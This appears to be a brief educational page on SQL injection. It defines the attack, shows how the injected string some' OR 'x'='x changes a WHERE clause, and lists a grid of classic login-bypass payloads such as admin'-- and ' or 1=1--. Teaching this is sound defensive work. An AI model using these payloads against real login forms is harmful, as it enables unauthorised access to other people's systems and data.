 Web Vulnerability

 SQL-Injection

  It occurs when the attacker can insert a series of SQL statements within a 'query'
 by manipulating the data entry application.

 SELECT campos FROM tabela WHERE campo = 'test@test.com';

 Inject string: some' OR 'x'='x
 SELECT fields FROM table WHERE field = ‘some' OR 'x'='x';



admin'--            " or 0=0 #           ' or 1=1--           hi' or 'a'='a


' or 0=0 --         or 0=0 #             " or 1=1--           hi') or ('a'='a


" or 0=0 --         ' or 'x'='x          or 1=1--             hi") or ("a"="a
 